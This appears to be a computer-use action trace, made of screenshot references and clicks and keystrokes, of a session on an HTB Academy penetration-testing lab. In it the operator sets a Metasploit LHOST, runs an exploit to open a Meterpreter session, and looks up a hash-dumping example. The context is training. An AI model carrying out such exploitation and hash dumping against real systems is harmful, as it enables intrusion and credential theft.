
type("29.203.65")

mouse_move(986, 583)

Set LHOST to tun0 and run the exploit to open a Meterpreter session
type("set LHOST tun")

type("0")

type("exploit")

Query the new Meterpreter session, then return to the HTB Academy questions page
type("ge")

mouse_move(468, 482)

mouse_move(452, 526)

Check the MSF Dumping Hashes example, then bring the Kali VM back into view
scroll("down", 3)

left_click(1014, 705)

mouse_move(308, 458)

mouse_move(645, 470)
